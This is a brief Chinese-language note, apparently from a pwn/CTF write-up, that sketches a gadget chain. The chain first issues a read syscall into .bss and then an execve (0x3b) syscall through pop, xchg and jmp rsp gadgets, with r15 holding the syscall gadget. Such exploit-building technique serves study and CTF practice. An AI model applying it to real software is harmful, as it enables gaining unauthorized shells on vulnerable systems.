 read部分 传入 布置的寄存器
pop_rbx jmp rsp
跳转的时候同时向rbx传入pop_rbx 跳转后
read的系统调用号 0 r13
xchg r15
jmp r15后传入
pop_r15 rsp
跳到pop_r15传入
pop_rsi r15
跳转到pop_r13
bss rsi
0 rdi
0 rbx
0 r13
syscall r15
之后执行
xchg
jmp rsp
跳转后
system部分 pop__rsi jmp rsp
0 rsi
bss rdi
0 rbx
0x3b r13
syscall r15
之后执行
xchg
jmp rsp
再传入
xor_rdx rsp
之后执行
r15存放的是syscall jmp r15
syscall